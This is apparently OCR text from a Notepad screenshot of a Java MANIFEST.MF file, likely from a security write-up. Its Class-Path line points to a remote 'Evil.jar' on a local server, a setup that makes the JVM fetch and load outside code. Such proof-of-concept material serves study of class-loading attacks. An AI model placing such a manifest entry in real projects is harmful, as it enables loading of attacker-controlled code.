 MANIFEST.MF - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Manifest-Version: 1.0
Created-By: 1.8.0_342-342 (OpenLogic-OpenJDK)
Main-Class: aaaa
Class-Path: http://127.0.0.1:8088/Evil.jar
第 1 行，第 1 列 100% Windows (CRLF) UTF-8